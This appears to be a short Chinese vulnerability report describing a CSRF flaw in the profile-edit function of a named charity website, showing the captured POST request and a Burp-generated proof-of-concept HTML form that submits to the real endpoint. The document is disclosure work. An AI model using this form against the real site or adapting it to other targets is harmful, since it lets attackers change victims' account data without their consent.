@1kbfree
2018-10-18T02:53:14.000000Z
字数 1011
阅读 1311
乐信公益修改资料处存在csrf
漏洞挖掘

1、打开Url:https://gy.lexinfintech.com/dist/action/index.html#/myProfile,然后点击保存并且抓包
抓到的数据包如下

POST /restful/post/gongyi_user_info_edit.json HTTP/1.1Host: gy.lexinfintech.comConnection: closeContent-Length: 28Accept: application/json, text/plain, */*Origin: https://gy.lexinfintech.comUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36Content-Type: application/x-www-form-urlencodedReferer: https://gy.lexinfintech.com/dist/action/index.htmlAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: 这是cookiename=only_free&sign=csrftest
2、经测试,没有任何限制,可以直接构造为csrf poc,如下
<html><!-- CSRF PoC - generated by Burp Suite Professional --><body><script>history.pushState('', '', '/')</script><form action="https://gy.lexinfintech.com/restful/post/gongyi_user_info_edit.json" method="POST"><input type="hidden" name="name" value="only_free" /><input type="hidden" name="sign" value="csrf_test" /><input type="submit" value="Submit request" /></form></body></html>
3、在浏览器处打开